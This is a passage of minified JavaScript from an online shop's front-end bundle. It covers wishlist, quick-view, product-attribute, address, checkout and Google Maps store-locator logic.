n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=L}.call(this,n(16),n(70).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r,a,i=n(0),o=n.n(i),s=n(1),l=n(14),d=[];function c(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function u(e){var t=o()(".results"),n=o()(".map-canvas"),r=e.stores.length>0;o()(".store-locator-no-results").toggle(!r),o()(".store-locator-filters").toggleClass("d-flex",r).toggleClass("d-none",!r),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(o()(".map-canvas")[0],n);var r=o()(".map-canvas").attr("data-locations");r=JSON.parse(r);var a=new google.maps.LatLngBounds,i={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var o=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(o.latitude,o.longitude),d=new google.maps.Marker({position:l,map:e,title:o.name,icon:i,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:o.infoWindowHtml}),t.open(e,d)})),a.extend(d.position)})),r&&0!==r.length&&e.fitBounds(a)}():o()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function p(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():o.a.spinner();n.start();var r=e.closest(".store-locator"),a=o()(".results").data("radius"),i=r.attr("action"),s={radius:a};if(o()('.store-locator input[name="location_type_option"]:visible:checked').length){var l=[];o()('.store-locator input[name="location_type_option"]:visible:checked').each((function(){l.push(o()(this).val())})),s.locationType=l}if(o()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var p=o()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(p.val()))var h="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(p.val()))h="LOCKER";s.locationType=h}var m=o()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(m)){s.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(s.isNewCheckout=!0);var v=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return i=c(i,s),o.a.ajax({url:i,type:r.attr("method"),data:v,dataType:"json",success:function(e){n.stop(),u(e),d=document.querySelectorAll(".store-body"),f(),o()(".select-store").prop("disabled",!0)}}),!1}var h=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),m=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(s.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(h.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};function f(){if(r&&a){var e=r.checked,t=a.checked;e||t?d.forEach(n=>{var r=n.classList.contains("location-type__shop"),a=n.classList.contains("location-type__locker"),i=r&&e||a&&t;n.classList.toggle("d-none",!i)}):d.forEach(e=>e.classList.remove("d-none"))}}l.a.search=()=>{(o()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),p(o()(this))})),o()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),p(o()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var a=o.a._data(n,"events")[r].map(e=>e.handler);o()(n).off(r),n.addEventListener(r,i=>{i.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",m(t.value,(t,i,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(i)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),a.forEach(e=>{o()(n)[r](e)}),o()(n).trigger(r),o()(n).off(r)}})})}}),window.scrollTo(0,0));Object(s.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(s.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),o.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,l.a.maps(),n.classList.remove("d-none"))}})})},l.a.keyboardSubmit=()=>{Object(s.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},l.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},l.a.changeRadius=()=>{o()(".store-locator-container .radius").change((function(){var e=o()(this).val(),t=o()(".results").data("search-key"),n=o()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=c(n,r);var a=o()(this).closest(".in-store-inventory-dialog"),i=a.length?a.spinner():o.a.spinner();i.start(),o.a.ajax({url:n,type:"get",dataType:"json",success:function(e){i.stop(),u(e),o()(".select-store").prop("disabled",!0)}})}))},l.a.initFilterByLocationType=()=>{r=document.getElementById("loc-type-shop"),a=document.getElementById("loc-type-locker"),r&&a&&[r,a].forEach(e=>{e.addEventListener("change",f)})},t.default=l.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var n=t.find(".product-option").map((function(){var 